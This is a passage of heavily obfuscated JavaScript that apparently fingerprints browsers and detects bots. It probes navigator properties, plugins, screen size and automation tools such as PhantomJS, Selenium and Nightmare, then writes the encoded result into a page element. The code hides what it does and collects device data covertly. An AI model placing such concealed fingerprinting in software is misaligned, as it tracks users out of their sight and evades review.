'\x64\x61\x4c\x48')][_0x2103('0x62', '\x64\x61\x4c\x48')];if(_0x37bd56[_0x2103('0xb8', '\x54\x58\x68\x21')](_0x258986,0x0)||_0x37bd56[_0x2103('0xb9', '\x38\x50\x74\x37')](_0x258986,null)){_0x27ce46[_0x27ce46[_0x2103('0xba', '\x72\x5a\x5d\x44')]]=_0x35d42c(_0x2103('0xbb', '\x38\x50\x74\x37'));break;}}catch(_0x53652f){_0x27ce46[_0x27ce46[_0x2103('0xbc', '\x55\x77\x31\x25')]]=_0x37bd56[_0x2103('0xbd', '\x65\x5e\x6c\x53')](_0x35d42c,_0x2103('0xbe', '\x31\x4a\x63\x63'));break;}continue;case'\x31':var _0x3623c2=[];continue;case'\x32':for(var _0x216efd=0x0;_0x37bd56[_0x2103('0xbf', '\x4a\x44\x2a\x5a')](_0x216efd,_0x48075c[_0x2103('0xc0', '\x24\x41\x72\x28')][_0x2103('0xc1', '\x61\x6c\x70\x23')]);_0x216efd++){var _0x3ca982=_0x2103('0xc2', '\x5e\x25\x6c\x5d')[_0x2103('0xc3', '\x5e\x25\x6c\x5d')]('\x7c'),_0xde0a19=0x0;while(!![]){switch(_0x3ca982[_0xde0a19++]){case'\x30':if(_0x37bd56[_0x2103('0xc4', '\x21\x42\x66\x2a')](typeof _0x449574,_0x2103('0xc5', '\x58\x6a\x79\x29'))){_0x312f34=_0x2103('0xc6', '\x76\x40\x67\x52');}else if(_0x37bd56[_0x2103('0xc7', '\x2a\x63\x6f\x6d')](_0x449574[_0x2103('0xc8', '\x2a\x63\x6f\x6d')]('\x2e')[_0x2103('0xc1', '\x61\x6c\x70\x23')],0x1)){_0x312f34=_0x449574[_0x2103('0xc9', '\x37\x77\x79\x62')]('\x2e')[_0x2103('0xca', '\x38\x50\x74\x37')]();}continue;case'\x31':if(_0x3623c2[_0x2103('0xcb', '\x72\x5a\x5d\x44')](_0x312f34)<0x0){_0x3623c2[_0x2103('0xcc', '\x61\x39\x4d\x48')](_0x312f34);}continue;case'\x32':if(_0x37bd56[_0x2103('0xcd', '\x64\x30\x35\x57')](typeof _0x48075c[_0x2103('0xce', '\x65\x5e\x6c\x53')][_0x216efd],_0x2103('0xcf', '\x34\x36\x37\x49'))){_0x27ce46[_0x27ce46[_0x2103('0xbc', '\x55\x77\x31\x25')]]=_0x37bd56[_0x2103('0xd0', '\x39\x76\x56\x31')](_0x35d42c,_0x2103('0xd1', '\x30\x55\x43\x6e'));break;}continue;case'\x33':var _0x449574=_0x48075c[_0x2103('0xd2', '\x31\x4a\x63\x63')][_0x216efd][_0x2103('0xd3', '\x34\x36\x37\x49')];continue;case'\x34':var _0x312f34=_0x2103('0xd4', '\x4c\x30\x6e\x39');continue;}break;}}continue;case'\x33':for(var _0x216efd=0x0;_0x216efd<_0x3623c2[_0x2103('0x37', '\x79\x55\x37\x75')];_0x216efd++){_0x27ce46[_0x27ce46[_0x2103('0xd5', '\x59\x42\x59\x51')]]=_0x37bd56[_0x2103('0xd6', '\x64\x61\x4c\x48')](_0x35d42c,_0x37bd56[_0x2103('0xd7', '\x79\x24\x45\x40')](_0x2103('0xd8', '\x5e\x25\x6c\x5d'),_0x3623c2[_0x216efd]));}continue;case'\x34':try{_0x216efd=_0x3623c2[_0x2103('0xd9', '\x79\x55\x37\x75')]('\x69');}catch(_0x3edf2c){_0x27ce46[_0x27ce46[_0x2103('0xda', '\x76\x40\x67\x52')]]=_0x37bd56[_0x2103('0xdb', '\x54\x71\x50\x65')](_0x35d42c,_0x2103('0xdc', '\x34\x36\x37\x49'));break;}continue;}break;}}catch(_0x4057ed){_0x27ce46[_0x27ce46[_0x2103('0xa2', '\x76\x56\x77\x30')]]=_0x35d42c(_0x37bd56[_0x2103('0xdd', '\x37\x77\x79\x62')](_0x2103('0xde', '\x4c\x30\x6e\x39'),_0x4057ed));}break;case _0x2103('0xdf', '\x4c\x30\x6e\x39'):if(_0x37bd56[_0x2103('0xe0', '\x79\x24\x45\x40')](_0x574899,_0x2103('0xe1', '\x41\x70\x4d\x25'))){try{var _0x25eed3='';var _0x1116a0=navigator[_0x2103('0xe2', '\x24\x41\x72\x28')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x2103('0xe3', '\x25\x53\x4d\x45')](_0x1116a0)){_0x25eed3=_0x2103('0xe4', '\x38\x50\x74\x37');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x2103('0xe5', '\x5d\x71\x37\x58')](_0x1116a0)){_0x25eed3=_0x2103('0xe6', '\x72\x5a\x5d\x44');}else{_0x25eed3=_0x2103('0xe7', '\x25\x68\x40\x48');}_0x27ce46[_0x27ce46[_0x2103('0xe8', '\x49\x6b\x53\x32')]]=_0x37bd56[_0x2103('0xe9', '\x40\x54\x48\x42')](_0x35d42c,_0x37bd56[_0x2103('0xea', '\x76\x40\x67\x52')](_0x37bd56[_0x2103('0xeb', '\x31\x4a\x63\x63')](_0x574899,'\x3d'),_0x25eed3));}catch(_0x10ecf9){_0x27ce46[_0x27ce46[_0x2103('0xe8', '\x49\x6b\x53\x32')]]=_0x37bd56[_0x2103('0xec', '\x31\x4a\x63\x63')](_0x35d42c,_0x37bd56[_0x2103('0xed', '\x54\x71\x50\x65')](_0x37bd56[_0x2103('0xee', '\x25\x68\x40\x48')](_0x574899,_0x2103('0xef', '\x4b\x5d\x46\x7a')),_0x10ecf9[_0x2103('0xf0', '\x6b\x68\x65\x37')]()));}}break;}_0x42847e();}continue;case'\x38':var _0x374fc2=_0x3239ec;continue;case'\x39':return _0x27ce46[_0x2103('0xf1', '\x4a\x44\x2a\x5a')]();continue;}break;}}var _0x45bcbf=[[_0x2103('0xf2', '\x54\x58\x68\x21'),_0x2103('0xf3', '\x37\x77\x79\x62'),function(){return navigator;}],[_0x2103('0xf4', '\x5e\x25\x6c\x5d'),_0x2103('0xf5', '\x61\x39\x4d\x48'),function(){return navigator[_0x2103('0xf6', '\x70\x76\x64\x4b')];}],[_0x2103('0xf7', '\x76\x40\x67\x52'),_0x2103('0xf8', '\x65\x6a\x5a\x4f'),function(){return navigator[_0x2103('0xf9', '\x25\x68\x40\x48')];}],[_0x2103('0xfa', '\x4a\x44\x2a\x5a'),_0x2103('0xfb', '\x34\x36\x37\x49'),function(){return _0x3cb513[_0x2103('0xfc', '\x79\x24\x45\x40')](navigator[_0x2103('0xfd', '\x54\x58\x68\x21')][_0x2103('0xfe', '\x5d\x71\x37\x58')],0x0);}],[_0x2103('0xff', '\x55\x77\x31\x25'),_0x2103('0x100', '\x76\x56\x77\x30'),function(){return navigator[_0x2103('0x101', '\x72\x5a\x5d\x44')];}],[_0x2103('0x102', '\x25\x68\x40\x48'),_0x2103('0x103', '\x31\x34\x4a\x51'),function(){return navigator[_0x2103('0x104', '\x46\x71\x5a\x21')];}],[_0x2103('0x105', '\x41\x70\x4d\x25'),_0x2103('0x106', '\x79\x24\x45\x40'),function(){}],[_0x2103('0x107', '\x77\x4a\x50\x63'),_0x2103('0x108', '\x25\x53\x4d\x45'),function(){var _0x301bc0=ActiveXObject;return _0x301bc0;}],[_0x2103('0x109', '\x40\x54\x48\x42'),_0x2103('0x10a', '\x77\x4a\x50\x63'),function(){var _0x5deb73=webkitURL;return _0x5deb73;}],[_0x2103('0x10b', '\x21\x42\x66\x2a'),_0x2103('0x10c', '\x2a\x4c\x26\x54'),function(){var _0x46fa29=_phantom;return _0x46fa29;}],[_0x2103('0x10d', '\x40\x54\x48\x42'),_0x2103('0x10e', '\x79\x32\x73\x75'),function(){var _0x106766=callPhantom;return _0x106766;}],[_0x2103('0x10f', '\x6b\x68\x65\x37'),_0x2103('0x110', '\x28\x4b\x6c\x56'),function(){var _0x3a6eba=chrome;return _0x3a6eba;}],[_0x2103('0x111', '\x79\x55\x37\x75'),_0x2103('0x112', '\x30\x55\x43\x6e'),function(){var _0x2782f5=yandex;return _0x2782f5;}],[_0x2103('0x113', '\x4c\x30\x6e\x39'),_0x2103('0x114', '\x24\x41\x72\x28'),function(){var _0x329fc6=opera;return _0x329fc6;}],[_0x2103('0x115', '\x65\x5e\x6c\x53'),_0x2103('0x10e', '\x79\x32\x73\x75'),function(){var _0xff0cfd=opr;return _0xff0cfd;}],[_0x2103('0x116', '\x5d\x71\x37\x58'),_0x2103('0x117', '\x61\x39\x4d\x48'),function(){var _0x2635ba=safari;return _0x2635ba;}],[_0x2103('0x118', '\x31\x4a\x63\x63'),_0x2103('0x119', '\x34\x36\x37\x49'),function(){var _0x3604bd=awesomium;return _0x3604bd;}],[_0x2103('0x11a', '\x38\x50\x74\x37'),_0x2103('0x11b', '\x70\x76\x64\x4b'),function(){var _0x46aaaa=puffinDevice;return _0x46aaaa;}],[_0x2103('0x11c', '\x25\x53\x4d\x45'),_0x2103('0x11d', '\x58\x6a\x79\x29'),function(){var _0x477cc7=__nightmare;return _0x477cc7;}],[_0x2103('0x11e', '\x2a\x63\x6f\x6d'),_0x2103('0x11f', '\x2a\x63\x6f\x6d'),function(){var _0x5396b1=domAutomation;return _0x5396b1;}],[_0x2103('0x120', '\x76\x56\x77\x30'),_0x2103('0x11f', '\x2a\x63\x6f\x6d'),function(){var _0x1b67b6=domAutomationController;return _0x1b67b6;}],[_0x2103('0x121', '\x28\x4b\x6c\x56'),_0x2103('0x122', '\x38\x50\x74\x37'),function(){var _0x1eab4a=_Selenium_IDE_Recorder;return _0x1eab4a;}],[_0x2103('0x123', '\x2a\x63\x6f\x6d'),_0x2103('0x11f', '\x2a\x63\x6f\x6d'),function(){return document[_0x2103('0x124', '\x77\x4a\x50\x63')];}],[_0x2103('0x125', '\x38\x50\x74\x37'),_0x2103('0x108', '\x25\x53\x4d\x45'),function(){return document[_0x2103('0x126', '\x25\x53\x4d\x45')];}],[_0x2103('0x127', '\x61\x6c\x70\x23'),_0x2103('0x128', '\x21\x42\x66\x2a'),function(){return process[_0x2103('0x129', '\x36\x4c\x79\x5e')];}],[_0x2103('0x12a', '\x2a\x4c\x26\x54'),_0x2103('0x12b', '\x4a\x44\x2a\x5a'),function(){return global[_0x2103('0x12c', '\x30\x66\x25\x38')];}],[_0x2103('0x12d', '\x76\x40\x67\x52'),_0x2103('0x112', '\x30\x55\x43\x6e'),function(){return global[_0x2103('0x12e', '\x40\x54\x48\x42')];}],[_0x2103('0x12f', '\x61\x39\x4d\x48'),_0x2103('0x130', '\x49\x6b\x53\x32'),function(){return WebAssembly;}],[_0x2103('0x131', '\x49\x6b\x53\x32'),_0x2103('0x132', '\x5e\x25\x6c\x5d'),function(){return _0x3cb513[_0x2103('0x133', '\x54\x58\x68\x21')](require,'\x66\x73');}],[_0x2103('0x134', '\x61\x39\x4d\x48'),_0x2103('0xfb', '\x34\x36\x37\x49'),function(){return _0x3cb513[_0x2103('0x135', '\x37\x77\x79\x62')](globalThis,global);}],[_0x2103('0x136', '\x76\x56\x77\x30'),_0x2103('0x137', '\x64\x30\x35\x57'),function(){return window[_0x2103('0x138', '\x2a\x4c\x26\x54')]();}],[_0x2103('0x139', '\x25\x68\x40\x48'),_0x2103('0x12b', '\x4a\x44\x2a\x5a'),function(){return navigator[_0x2103('0x13a', '\x5d\x71\x37\x58')];}],[_0x2103('0x13b', '\x30\x55\x43\x6e'),_0x2103('0x10a', '\x77\x4a\x50\x63'),function(){return navigator[_0x2103('0x13c', '\x50\x43\x79\x55')];}],[_0x2103('0x13d', '\x65\x5e\x6c\x53'),_0x2103('0x13e', '\x25\x68\x40\x48'),function(){return navigator[_0x2103('0x13f', '\x31\x4a\x63\x63')];}],[_0x2103('0x140', '\x54\x58\x68\x21'),_0x2103('0x141', '\x61\x6c\x70\x23'),function(){return _0x3cb513[_0x2103('0x142', '\x4d\x50\x4c\x28')](navigator[_0x2103('0x143', '\x4b\x5d\x46\x7a')],'\x43');}],[_0x2103('0x144', '\x65\x6a\x5a\x4f'),_0x2103('0x145', '\x40\x54\x48\x42'),function(){window[_0x2103('0x146', '\x25\x53\x4d\x45')]=Object[_0x2103('0x147', '\x5e\x25\x6c\x5d')](window);return window[_0x2103('0x148', '\x30\x55\x43\x6e')][_0x2103('0x149', '\x28\x4b\x6c\x56')];}],[_0x2103('0x14a', '\x31\x34\x4a\x51'),_0x2103('0x14b', '\x38\x50\x74\x37'),function(){return _0x3cb513[_0x2103('0x14c', '\x30\x55\x43\x6e')](window[_0x2103('0x14d', '\x34\x36\x37\x49')],0x0);}],[_0x2103('0x14e', '\x40\x54\x48\x42'),_0x2103('0x14f', '\x54\x71\x50\x65'),function(){return _0x3cb513[_0x2103('0x150', '\x25\x68\x40\x48')](window[_0x2103('0x151', '\x59\x42\x59\x51')],0x0);}],[_0x2103('0x152', '\x64\x30\x35\x57'),_0x2103('0x117', '\x61\x39\x4d\x48'),function(){return window[_0x2103('0x153', '\x39\x76\x56\x31')];}],[_0x2103('0x154', '\x65\x6a\x5a\x4f'),_0x2103('0x137', '\x64\x30\x35\x57'),function(){return window[_0x2103('0x155', '\x5d\x71\x37\x58')][_0x2103('0x156', '\x54\x71\x50\x65')]();}],[_0x2103('0x157', '\x79\x32\x73\x75'),_0x2103('0x14f', '\x54\x71\x50\x65'),function(){return _0x3cb513[_0x2103('0x158', '\x25\x53\x4d\x45')](Boolean,_0x3cb513[_0x2103('0x159', '\x55\x77\x31\x25')](typeof process,_0x2103('0x15a', '\x6b\x68\x65\x37'))&&process[_0x2103('0x15b', '\x4d\x50\x4c\x28')]&&process[_0x2103('0x15c', '\x6b\x68\x65\x37')][_0x2103('0x15d', '\x79\x32\x73\x75')]);}],[_0x2103('0x15e', '\x49\x6b\x53\x32'),_0x2103('0x14b', '\x38\x50\x74\x37'),function(){return document[_0x2103('0x15f', '\x76\x40\x67\x52')];}],[_0x2103('0x160', '\x59\x42\x59\x51'),_0x2103('0x161', '\x55\x77\x31\x25'),function(){return eval[_0x2103('0x162', '\x52\x4a\x56\x37')]()[_0x2103('0xa7', '\x64\x30\x35\x57')];}],[_0x2103('0x163', '\x38\x50\x74\x37'),_0x2103('0x103', '\x31\x34\x4a\x51'),function(){return navigator[_0x2103('0x164', '\x64\x30\x35\x57')][_0x2103('0x165', '\x52\x4a\x56\x37')];}],[_0x2103('0x166', '\x35\x48\x2a\x62'),_0x2103('0x167', '\x25\x53\x4d\x45'),function(){return deviceType;}],[_0x2103('0x168', '\x65\x5e\x6c\x53'),_0x2103('0x9f', '\x21\x42\x66\x2a'),function(){return screen[_0x2103('0x169', '\x79\x32\x73\x75')];}],[_0x2103('0x16a', '\x21\x42\x66\x2a'),_0x2103('0x145', '\x40\x54\x48\x42'),function(){return screen[_0x2103('0x16b', '\x54\x71\x50\x65')];}],[_0x2103('0x16c', '\x35\x48\x2a\x62'),_0x2103('0x11b', '\x70\x76\x64\x4b'),function(){var _0xddfeed=eoapi;return _0xddfeed;}],[_0x2103('0x16d', '\x58\x6a\x79\x29'),_0x2103('0x130', '\x49\x6b\x53\x32'),function(){var _0x200f51=eoapi_VerifyThis;return _0x200f51;}],[_0x2103('0x16e', '\x76\x56\x77\x30'),_0x2103('0x16f', '\x5d\x71\x37\x58'),function(){var _0x2188f9=eoapi_extInvoke;return _0x2188f9;}],[_0x2103('0x170', '\x79\x24\x45\x40'),_0x2103('0x171', '\x54\x58\x68\x21'),function(){var _0x46bbc7=eoWebBrowserDispatcher;return _0x46bbc7;}],[_0x2103('0x172', '\x55\x77\x31\x25'),_0x2103('0x173', '\x65\x6a\x5a\x4f'),function(){return window[_0x2103('0x174', '\x28\x4b\x6c\x56')];}],[_0x2103('0x175', '\x34\x36\x37\x49'),_0x2103('0x9f', '\x21\x42\x66\x2a'),function(){return _0x3cb513[_0x2103('0x176', '\x65\x5e\x6c\x53')](navigator[_0x2103('0x177', '\x79\x55\x37\x75')][_0x2103('0x178', '\x65\x6a\x5a\x4f')],0x2);}],[_0x2103('0x179', '\x40\x54\x48\x42'),_0x2103('0x17a', '\x5d\x71\x37\x58'),function(){return _0x3cb513[_0x2103('0x17b', '\x49\x6b\x53\x32')](navigator[_0x2103('0x17c', '\x58\x6a\x79\x29')][_0x2103('0x65', '\x59\x35\x40\x32')],0x2);}],[_0x2103('0x17d', '\x41\x70\x4d\x25'),_0x2103('0x12b', '\x4a\x44\x2a\x5a'),function(){return window[_0x2103('0x17e', '\x4a\x44\x2a\x5a')];}],[_0x2103('0x17f', '\x36\x4c\x79\x5e'),_0x2103('0x180', '\x25\x68\x40\x48'),function(){return navigator[_0x2103('0x181', '\x52\x4a\x56\x37')][_0x2103('0x182', '\x52\x4a\x56\x37')][0x0][_0x2103('0x183', '\x36\x4c\x79\x5e')];}],[_0x2103('0x184', '\x50\x43\x79\x55'),_0x2103('0x100', '\x76\x56\x77\x30'),function(){return navigator[_0x2103('0x185', '\x35\x48\x2a\x62')][_0x2103('0x186', '\x59\x35\x40\x32')][0x1][_0x2103('0x187', '\x54\x58\x68\x21')];}],[_0x2103('0x188', '\x30\x66\x25\x38'),_0x2103('0x189', '\x30\x66\x25\x38'),function(){return navigator[_0x2103('0x18a', '\x58\x6a\x79\x29')][_0x2103('0x18b', '\x76\x40\x67\x52')][0x2][_0x2103('0x18c', '\x79\x32\x73\x75')];}],[_0x2103('0x18d', '\x64\x61\x4c\x48'),_0x2103('0x18e', '\x59\x35\x40\x32'),function(){return navigator[_0x2103('0xd2', '\x31\x4a\x63\x63')][_0x2103('0x18f', '\x39\x76\x56\x31')];}],[_0x2103('0x190', '\x61\x39\x4d\x48'),_0x2103('0x191', '\x64\x30\x35\x57'),function(){return navigator[_0x2103('0x192', '\x21\x42\x66\x2a')];}],[_0x2103('0x193', '\x54\x71\x50\x65'),_0x2103('0x194', '\x35\x48\x2a\x62'),function(){return navigator[_0x2103('0x195', '\x6b\x68\x65\x37')][_0x2103('0x196', '\x4c\x30\x6e\x39')];}],[_0x2103('0x197', '\x25\x68\x40\x48'),_0x2103('0x198', '\x77\x4a\x50\x63'),function(){return navigator[_0x2103('0x199', '\x59\x42\x59\x51')][_0x2103('0x19a', '\x61\x39\x4d\x48')];}]];try{if(_0xb4765a){try{_0x1e102a[_0x2103('0x19b', '\x72\x5a\x5d\x44')]=_0x3cb513[_0x2103('0x19c', '\x31\x4a\x63\x63')](_0x5af9fd,_0xb4765a);}catch(_0xd20ab3){}}if(!_0x543123[_0x2103('0x19d', '\x54\x58\x68\x21')])_0x543123[_0x2103('0x19e', '\x31\x4a\x63\x63')]=_0x1aa511;_0x3cb513[_0x2103('0x19f', '\x31\x4a\x63\x63')](_0x42847e);var _0x268942=_0x2103('0x1a0', '\x5e\x25\x6c\x5d');_0x45bcbf[_0x2103('0x1a1', '\x25\x53\x4d\x45')]([_0x3cb513[_0x2103('0x1a2', '\x2a\x63\x6f\x6d')](_0x3cb513[_0x2103('0x1a3', '\x4c\x30\x6e\x39')]('\x27'+_0x268942,'\x27'),_0x2103('0x1a4', '\x65\x5e\x6c\x53')),_0x2103('0x1a5', '\x79\x55\x37\x75'),function(){return _0x268942[_0x2103('0x1a6', '\x24\x41\x72\x28')]();}]);var _0x150dbe=_0x2103('0x1a7', '\x2a\x63\x6f\x6d');var _0xc26ea4='';var _0x43f064='';for(var _0x2ffc29=0x0;_0x3cb513[_0x2103('0x1a8', '\x31\x34\x4a\x51')](_0x2ffc29,0x5);_0x2ffc29++){_0xc26ea4+=_0x150dbe[_0x2ffc29];}for(var _0x48ce43=0x5;_0x3cb513[_0x2103('0x1a9', '\x21\x42\x66\x2a')](_0x48ce43,_0x150dbe[_0x2103('0x149', '\x28\x4b\x6c\x56')]);_0x48ce43++){_0x43f064+=_0x150dbe[_0x48ce43];}_0x3cb513[_0x2103('0x1aa', '\x39\x76\x56\x31')](_0x2ca50e,_0x3cb513[_0x2103('0x1ab', '\x79\x32\x73\x75')](_0x26bd03,_0x45bcbf));if(_0x4952ef){_0x45bcbf[_0x2103('0x1ac', '\x28\x4b\x6c\x56')]([_0x4952ef,_0x2103('0x1ad', '\x28\x4b\x6c\x56')]);_0x3cb513[_0x2103('0x1ae', '\x59\x42\x59\x51')](_0x2ca50e,_0x3cb513[_0x2103('0x1af', '\x65\x6a\x5a\x4f')](_0x26bd03,_0x45bcbf));}_0x54cec5[_0x2103('0x1b0', '\x59\x35\x40\x32')](_0x2103('0x1b1', '\x49\x6b\x53\x32'))[_0x2103('0x1b2', '\x52\x4a\x56\x37')]=_0x3cb513[_0x2103('0x1b3', '\x2a\x63\x6f\x6d')](_0x2103('0x1b4', '\x28\x4b\x6c\x56'),_0x543123[_0x2103('0x1b5', '\x4d\x50\x4c\x28')][_0x2103('0x1b6', '\x65\x5e\x6c\x53')]());}catch(_0x3503ae){_0x54cec5[_0x2103('0x1b7', '\x31\x4a\x63\x63')](_0x2103('0x1b8', '\x70\x76\x64\x4b'))[_0x2103('0x1b9', '\x4d\x50\x4c\x28')]=_0x2103('0x1ba', '\x61\x39\x4d\x48')+_0x543123[_0x2103('0x1bb', '\x65\x6a\x5a\x4f')](_0x3503ae[_0x2103('0x1bc', '\x76\x56\x77\x30')]);}finally{if(_0xb4765a)_0x1e102a[_0x2103('0x1bd', '\x54\x58\x68\x21')]=_0xb4765a;}}());